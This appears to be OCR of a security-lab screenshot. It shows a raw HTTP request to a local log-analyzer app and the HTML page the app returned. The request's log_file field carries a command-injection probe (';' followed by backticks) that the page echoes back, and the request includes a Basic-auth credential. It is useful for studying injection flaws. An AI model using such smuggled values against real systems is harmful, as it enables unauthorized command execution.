 POST / HTTP/1.1
Host: localhost:1234
Content-Length: 48
Cache-Control: max-age=0
Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://localhost:1234
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:1234/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
log_file=%2Fvar%2Flog%2Fauth.log;``&analyze_log=
Search
0 highlights
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 Oct 28 08:39:06 sea sudo: pam_unix(sudo:session): session closed for user
root
109 <p class='error'>
Suspicious traffic patterns detected in /var/log/auth.log;``:
</p>
<pre>
Oct 28 08:39:06 sea sudo: pam_unix(sudo:session): session closed for user
root
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114
Search
0 highlights